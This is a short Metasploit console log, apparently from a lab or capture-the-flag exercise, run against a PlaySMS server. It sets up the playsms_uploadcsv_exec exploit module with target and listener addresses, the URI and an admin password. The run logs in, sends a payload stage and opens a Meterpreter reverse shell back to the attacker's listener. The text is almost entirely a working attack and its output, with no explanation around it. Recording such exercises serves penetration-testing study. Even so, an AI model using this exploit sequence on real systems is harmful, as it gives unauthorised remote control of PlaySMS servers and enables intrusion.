 msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 10.10.10.111
rhosts => 10.10.10.111
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lhost 10.10.16.119
lhost => 10.10.16.119
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999
rport => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms/
targeturi => /playsms/
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass
password => idkwhatispass
msf5 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38288 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.16.119:4444 -> 10.10.10.111:60062) at 2020-06-15 11:22:43 -0300